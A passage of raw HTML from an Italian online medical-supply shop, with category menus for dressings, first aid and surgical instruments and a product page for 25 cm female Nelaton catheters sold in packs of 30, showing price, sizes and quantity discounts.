            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="5" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente">
                <span itemprop="name">Assistenza e igiene paziente</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/471-cateteri">
                <span itemprop="name">Cateteri</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/499-cateteri-nelaton">
                <span itemprop="name">Cateteri Nelaton</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/cateteri-nelaton/5754-cateteri-nelaton-donna-cm-25.html">
                <span itemprop="name">Cateteri Nelaton donna - 25 cm - 30 pezzi</span>
              </a>
              <meta itemprop="position" content="5">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/cateteri-nelaton/5754-2628-cateteri-nelaton-donna-cm-25.html#/176-misure_cateteri-ch_12"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg" alt="Cateteri Nelaton donna - 25 cm - 30 pezzi" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg" data-zoom-image="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/1562-medium_default/cateteri-nelaton-donna-cm-25.jpg"
                        data-image-large-src="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg"
                        src="https://www.medicalmono.it/1562-home_default/cateteri-nelaton-donna-cm-25.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-5754">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-5754 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/1562-large_default/cateteri-nelaton-donna-cm-25.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/1562-home_default/cateteri-nelaton-donna-cm-25.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Cateteri Nelaton donna - 25 cm - 30 pezzi</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="12.84">12,84 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-5754" itemprop="description"><h2><span style="color:#218e53;">Cateteri vescicali donna - Incontinenza femminile</span></h2>
<p>Cateteri Nelaton per <strong>incontinenza femminile</strong> di 25 cm.<br />Prodotto in PVC medicale, con cono di collegamento al sacchetto raccoglitore di urina.<br />Disponibili in <strong>diverse misurazioni</strong>.<br />Venduti in confezioni da <strong>30 pezzi</strong>.</p>
<p><span style="text-decoration:underline;"><strong> </strong></span></p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="5754" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Misure cateteri</span>
              <select
          class="form-control form-control-select"
          id="group_14"
          data-product-attribute="14"
          name="group[14]">
                      <option value="176" title="CH 12" selected="selected">CH 12</option>
                      <option value="177" title="CH 14">CH 14</option>
                      <option value="178" title="CH 16">CH 16</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="6">
            <td>6</td>
            <td>5%</td>
                          <td>12,20 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="11">
            <td>11</td>
            <td>10%</td>
                          <td>11,56 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="20" data-discount-quantity="31">
            <td>31</td>
            <td>20%</td>
                          <td>10,27 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
